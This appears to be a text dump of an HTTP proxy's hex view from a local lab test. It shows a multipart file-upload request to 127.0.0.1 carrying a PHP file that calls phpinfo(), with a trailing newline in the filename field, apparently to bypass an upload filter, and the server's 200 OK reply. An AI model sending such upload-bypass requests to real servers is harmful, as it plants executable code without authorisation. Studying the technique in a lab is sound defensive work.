 请求
Raw Params Headers Hex
24 3f 31 0d 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 ?1Sec-Fetch-De
25 73 74 3a 20 64 6f 63 75 6d 65 6e 74 0d 0a 52 65 st: documentRe
26 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 32 ferer: http://12
27 37 2e 30 2e 30 2e 31 3a 38 30 38 30 2f 0d 0a 41 7.0.0.1:8080/A
28 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-Encoding:
29 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 gzip, deflateA
2a 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
2b 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a zh-CN,zh;q=0.9
2c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
2d 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 e------WebKi
2e 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 4c 35 45 tFormBoundaryL5E
2f 35 36 6a 50 45 6c 64 41 42 36 51 4d 41 0d 0a 43 56jPEldAB6QMAC
30 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
31 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
32 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="file"; file
33 6e 61 6d 65 3d 20 22 70 68 70 69 6e 66 6f 2e 70 name= "phpinfo.p
34 68 70 22 0a 20 20 0d 0a 43 6f 6e 74 65 6e 74 2d hp" Content-
35 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
36 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
37 0d 0a 3c 3f 20 70 68 70 69 6e 66 6f 28 29 3b 20 <? phpinfo();
38 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ?>------WebKit
39 46 6f 72 6d 42 6f 75 6e 64 61 72 79 4c 35 45 35 FormBoundaryL5E5
3a 36 6a 50 45 6c 64 41 42 36 51 4d 41 0d 0a 43 6f 6jPEldAB6QMACo
3b 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
3c 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
3d 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 70 68 70 me="name"php
3e 69 6e 66 6f 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d info.php-----
3f 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
40 61 72 79 4c 35 45 35 36 6a 50 45 6c 64 41 42 36 aryL5E56jPEldAB6
41 51 4d 41 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- QMA--
响应
Raw Headers Hex
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Feb 2021 12:34:31 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search...